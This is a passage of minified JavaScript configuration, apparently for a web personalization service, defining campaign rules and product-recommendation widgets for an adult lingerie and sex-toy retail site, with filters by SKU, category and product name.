VE",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[164],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[165],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[166],params:t[169],resources:t[22],renderType:"html"},105590199:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[170],params:t[171],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[172],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[174],htmlCode:"",jsCode:t[168],name:t[173],params:t[175],resources:t[22],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[176],params:t[177],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[178],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[167],htmlCode:"",jsCode:t[179],name:t[176],params:t[180],resources:t[22],renderType:"html"},105321324:{cssCode:t[181],htmlCode:"",jsCode:t[179],name:t[173],params:t[182],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[163],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[183],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[184],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[185],params:t[187],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[183],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[334],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[336],htmlCode:t[335],jsCode:t[207],name:t[7],params:t[337],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[334],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[347],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[347],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[189],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[190],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[190],params:t[191],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[192],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[193],params:t[194],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[188],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain 